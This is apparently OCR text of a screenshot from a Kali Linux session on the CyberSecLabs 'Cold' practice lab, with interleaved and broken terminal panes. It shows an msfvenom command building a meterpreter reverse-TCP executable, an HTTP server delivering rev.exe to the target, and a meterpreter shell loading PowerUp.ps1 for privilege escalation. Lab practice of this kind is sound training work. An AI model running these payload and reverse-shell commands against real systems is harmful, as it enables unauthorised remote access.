 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:30
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 14x
Keyboard inter
rupt received,
exiting.
┌──(kali㉿kali
)-[~/Tools]
└─$
┌──(kali㉿kali
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
kali@kali: ~/Desktop/CyberSecLabs/Cold 157x20
C:\Users\jade>services ColdFusion2018
services ColdFusion2018
C:\Users\jade>icacls ColdFusion2018
icacls ColdFusion2018
Successfully processed 0 files; Failed processing 1 files
C:\Users\jade>sc query cold
sc query cold
SERVICE_NAME: cold
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\jade>cd C:\C
kali@kali: ~/Desktop/CyberSecLabs/Cold 48x20
PowerUp.ps1
meterpreter > shell
Process 3596 created.
Channel 3 created.
pMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reser
ved.
C:\Users\jadepowershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All ri
ghts reserved.
PS C:\Users\jade> . ./PowerUp.ps1
^C
Terminate channel 3? [y/N] ^C[-] Error running
command shell: Interrupt
meterpreter >
kali@kali: ~/Desktop/CyberSecLabs/Cold 123x20
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:24:57] "GET /rev.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:24:58] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.0.16 LPORT=5555 -f exe > cold.exe 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$